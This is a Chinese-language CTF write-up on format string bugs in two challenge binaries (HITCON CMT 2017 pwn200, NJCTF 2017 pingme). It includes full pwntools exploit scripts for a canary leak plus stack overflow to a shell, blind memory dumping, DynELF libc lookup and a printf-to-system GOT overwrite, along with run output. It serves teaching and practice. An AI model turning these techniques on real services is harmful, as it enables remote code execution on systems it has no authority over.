
格式化字符串例题
HTCON CMT 2017 :pwn200
该题给出了源码
#include <stdio.h>
#include <stdlib.h>

void canary_protect_me(void) {
        system("/bin/sh");
}

int main(void) {
        setvbuf(stdout, 0LL, 2, 0LL);
        setvbuf(stdin, 0LL, 1, 0LL);
        char buf[40];
        gets(buf);
        printf(buf);           			// format string
        gets(buf);                      // buf overflow
        return 0;
}
我们一眼就可以看出格式化字符串漏洞
0x01checksec
root@ubuntu20:~/fmt# checksec pwn200
[*] '/root/fmt/pwn200'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
got表地址不变且可改
0x02伪代码
伪代码也是相当简单
int __cdecl main(int argc, const char **argv, const char **envp)
{
  char s[40]; // [esp+0h] [ebp-34h] BYREF
  unsigned int v5; // [esp+28h] [ebp-Ch]
  int *v6; // [esp+2Ch] [ebp-8h]

  v6 = &argc;
  v5 = __readgsdword(0x14u);
  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 1, 0);
  gets(s);
  printf(s);
  gets(s);
  return 0;
}
0x03 思路
因为gets函数,我们的思路还是栈溢出,返回到程序自带的system。
但是这里多了canary保护,需要利用格式化字符串漏洞把canary的值给泄露出来,才能顺利return
第一个gets用于泄露
第二个gets用于溢出
确定canary位置
首先找到生成canary函数的汇编代码
.text:08049245 var_C           = dword ptr -0Ch
...
...
.text:08049258 ; 7:   v5 = __readgsdword(0x14u);
.text:08049258                 sub     esp, 30h
.text:0804925B                 call    __x86_get_pc_thunk_bx
.text:08049260                 add     ebx, (offset _GLOBAL_OFFSET_TABLE_ - $)
.text:08049266                 mov     eax, large gs:14h
.text:0804926C                 mov     [ebp+var_C], eax
可以看到程序会从gs:14h取值覆盖eax,再放到ebp+var_C也就是ebp-0Ch里面


然后跳到printf,找到canary的位置


那么意味着,通过输入%15$p我们即可拿到canary
计算溢出偏移
完整exp
from pwn import *
context.log_level = 'debug'
io = process("./pwn200")
io.sendline("%15$x")
canary = int(io.recv(),16)
success('canary is 0x%x' ,canary)
vul = 0x8049216
payload = 0x28*'a' + p32(canary) + 0xc*'a'+ p32(vul)
io.sendline(payload)
io.interactive()
root@ubuntu20:~/fmt# python pwn200.py
[+] Starting local process './pwn200' argv=['./pwn200'] : pid 5023
[DEBUG] Sent 0x6 bytes:
    '%15$x\n'
[DEBUG] Received 0x8 bytes:
    'b2b91d00'
[+] canary is 0xb2b91d00
[DEBUG] Sent 0x3d bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000020  61 61 61 61  61 61 61 61  00 1d b9 b2  61 61 61 61  │aaaa│aaaa│····│aaaa│
    00000030  61 61 61 61  61 61 61 61  16 92 04 08  0a           │aaaa│aaaa│····│·│
    0000003d
[*] Switching to interactive mode
$
NJCTF 2017 :pingme
这道题没有二进制文件,所以没有checksec、调试和反编译的步骤
在本地搭建一个题目监听
ncat -vc ./pingme -kl 127.0.0.1 4000
0x01 try
试玩一下,然后试出了猫腻
root@ubuntu20:~/fmt# nc 127.0.0.1 4000
Ping me
aaaaaa
aaaaaa
aaaaaaaa
aaaaaaaa
root@ubuntu20:~/fmt# nc 127.0.0.1 4000
Ping me
AAAA.%p.%p.%p.%p.%p.%p.%p.%p.%p
AAAA.0x40.0xffcf1cf8.0x8048638.(nil).0x1.0x1000.0x41414141.0x2e70252e.0x252e7025
AAAA%7$p
AAAA0x41414141
位置试出来了在第7个参数的位置
0x02 思路
参数位置
参数位置除了我们前面试出来的方法
还要知道另一种方法
就是使用fmtstr模块,把参数位置通过枚举的方式用脚本试出来
由于fmtstr模块是属于pwntools的一个模块,直接导入pwntools即可
from pwn import *

def exec_fmt(payload):
   p.sendline(payload)
   info = p.recv()
   return info

p = remote('127.0.0.1', '4000')
p.recvline()
auto = FmtStr(exec_fmt)
offset = auto.offset
p.close()

dump内存
由于题目没有给出libc库和可运行文件,所以需要泄露got地址,才能进一步利用。
这里用到一个神奇操作,即是通过格式化字符串漏洞,把内存信息一个一个单元给dump下来
#coding=utf-8
from pwn import *

def dump_memory(start_addr, end_addr):
   result = ""
   while start_addr < end_addr:
      p = remote('127.0.0.1', '4000')
      p.recvline()
      # print result.encode('hex')
      payload = "%9$s.AAA" + p32(start_addr)    #  把地址放在了后面,是为了防止 printf 的 %s 被 \x00 截断 ,另外 .AAA,是作为一个标志,我们需要的内存在 .AAA 的前面,最后,偏移由 7 变为 9
      p.sendline(payload)
      data = p.recvuntil(".AAA")[:-4]
      if data == "":
         data = "\x00"
      log.info("leaking: 0x%x --> %s" % (start_addr, data.encode('hex')))
      result += data
      start_addr += len(data)
      p.close()
   return result

start_addr = 0x8048000     #在没有开启 PIE 的情况下,32 位程序从地址 0x8048000 开始,0x1000 的大小就足够了
end_addr   = 0x8049000     #在没有开启 PIE 的情况下,32 位程序从地址 0x8048000 开始,0x1000 的大小就足够了
code_bin = dump_memory(start_addr, end_addr)
with open("code.bin", "wb") as f:
    f.write(code_bin)
    f.close()
程序的的大概逻辑就是通过格式化字符串漏洞,把从0x8048000即程序的加载起始地址,到0x8049000共0x1000大小的空间(注意只在没开PIE的情况下),一个一个的dump下来(循环体的内容),之后把dump下来的数据写入到一个code.bin文件中去
现在相当于拥有一个运行态的二进制文件code.bin,尽管不是完整的
我们可以根据这个文件,把printf的got地址给拿出来
printf地址
使用命令
readelf -r code.bin | grep printf

如此得到了printf的got地址,就是0x8049974
我们设想的通过得到真实地址再得到libc库的梦破灭了
泄露printf的真实地址
两种方法,一是常规的格式化字符串泄露,另一种是通过DynELF模块泄露
常规
from pwn import *
printf_got = 0x08049974
def get_printf_addr():
    p = remote('127.0.0.1', '4000')
    p.recvline()
    payload = "%9$s.AAA" + p32(printf_got)
    p.sendline(payload)
    data = p.recvuntil(".AAA")[:4][::-1]
    log.info("printf address: %s" % data.encode('hex'))
    return data
printf_addr = get_printf_addr()
DynELF模块
#coding=utf-8
from pwn import *
def leak(addr):
    p.recvline()
    payload = "%9$s-ABC" + p32(addr)
    p.sendline(payload)
    data = p.recvuntil("-ABC")[:-4] + '\x00'
    log.info("leaking: 0x%x --> %s" % (addr, data.encode('hex')))
    return data

p = remote('127.0.0.1', '4000')
dynelf = DynELF(leak, 0x08048490)	# 0x08048490为dump下来文件中main函数地址
system_addr = dynelf.lookup('system', 'libc')
printf_addr = dynelf.lookup('printf', 'libc')
log.info("system addr => %s" % hex(system_addr))
log.info("printf addr => %s" % hex(printf_addr))
把printf的got地址改为system的地址,再调用即可getshell。
print_got = 0x08049974
payload = fmtstr_payload(7, {print_got : system_addr})
p.sendline(payload)
p.recv()
p.sendline("/bin/sh")
p.interactive()
细节:
在getshell时有个小细节应该注意一下,就是fmtstr_payload(7, {print_got : system_addr}),fmtstr模块帮我们做了什么事,这要求先要理解前面任意地址内存覆盖的知识点

[*] system addr => 0xf7d3d3d0
[*] printf addr => 0xf7d51520
[DEBUG] Sent 0x39 bytes:
    00000000  25 32 30 38  63 25 31 37  24 68 68 6e  25 33 63 25  │%208│c%17│$hhn│%3c%│
    00000010  31 38 24 68  68 6e 25 31  39 24 68 68  6e 25 33 36  │18$h│hn%1│9$hh│n%36│
    00000020  63 25 32 30  24 68 68 6e  74 99 04 08  76 99 04 08  │c%20│$hhn│t···│v···│
    00000030  75 99 04 08  77 99 04 08  0a                        │u···│w···│·│
    00000039
后面四个地址就是print_got(0x08049974) 的四个字节的地址
%208c%17$hhn %3c%18$hhn %19$hhn %36c%20$hhn
0xd0(208 ->0xd0)、0xd3(208+3 = 211 ->0xd3)、0xd3(211 ->0xd3)、0xf7(208+3+36=247 ->0xf7)
前面这四段内容与前面介绍任意地址覆盖是相似的
再通过17$、18$、19$、20$定位到最后四个地址,也即是print_got的地址,修改对应的内容为system addr
下次调用printf即为调用system。
注意:
这题最好在ubuntu18上做
在ubuntu20上运行python有报错
root@ubuntu20:~/fmt# python fmt1.py
[+] Starting local process './pingme': pid 2120
Traceback (most recent call last):
  File "fmt1.py", line 11, in <module>
    auto = FmtStr(exec_fmt)
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/fmtstr.py", line 844, in __init__
    self.offset, self.padlen = self.find_offset()
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/fmtstr.py", line 863, in find_offset
    leak = self.leak_stack(off, marker)
  File "/usr/local/lib/python2.7/dist-packages/pwnlib/fmtstr.py", line 854, in leak_stack
    leak = re.findall(br"START(.*?)END", leak, re.MULTILINE | re.DOTALL)[0]
IndexError: list index out of range
[*] Stopped process './pingme' (pid 2120)
便换了一台Ubuntu 18.04的机子,问题就解决了

 浙公网安备 33010602011771号